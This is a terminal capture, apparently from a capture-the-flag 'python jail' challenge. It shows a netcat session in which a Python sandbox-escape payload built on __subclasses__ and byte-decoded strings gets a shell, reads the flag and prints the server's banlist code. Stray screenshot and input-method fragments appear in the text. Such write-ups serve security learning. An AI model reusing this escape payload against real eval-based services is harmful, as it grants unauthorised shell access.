 ┌──(moyao㉿moyaokali)-[~]
└─$ nc 43.143.7.97 28886
beginner jail level4
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> ().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 121, 115, 116, 101, 109]).decode()](bytes([115, 104]).decode())
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{209963e2-9315-4d55-a511-ff2d1bc40e83}
$ cat server.py
#No danger function,no chr,Try to hack me!!!!
#Try to read file ./flag
BANLIST = ['__loader__', '__import__', 'compile', 'eval', 'exec', 'chr']
eval_func = eval
for m in BANLIST:
    del __builtins__.__dict__[m]
del __loader__, __builtins__
def filter(s):
    not_allowed = set('"\'`')
    return any(c in not_allowed for c in s)
英 •, 拼
WELCOME = '''
beginner jail level4
'''
print(WELCOME)
print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if filter(input_data):
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(eval_func(input_data)))
$